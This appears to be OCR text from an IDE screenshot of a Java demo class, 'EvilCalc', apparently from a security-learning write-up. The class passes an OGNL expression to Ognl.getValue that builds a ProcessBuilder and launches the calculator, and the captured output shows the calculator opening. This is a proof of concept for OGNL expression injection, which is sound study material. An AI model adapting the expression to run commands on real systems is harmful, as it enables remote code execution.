 com drunkbaby OGNLGrammar EvilCalc
EvilCalc
MethodCall.java CreateClass.java EvilCalc.java
1 package com.drunkbaby.OGNLGrammar;
2
3 import ognl.Ognl;
4 import ognl.OgnlException;
5
6 public class EvilCalc {
7 public static void main(String[] args) throws OgnlException {
8 Ognl.getValue( expression: "new java.lang.ProcessBuilder(new java.lang.String[]{\"ca
9 }
10 }
11
Java\jdk1.8.0_65\bin\java.exe" ...
ith exit code 0
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =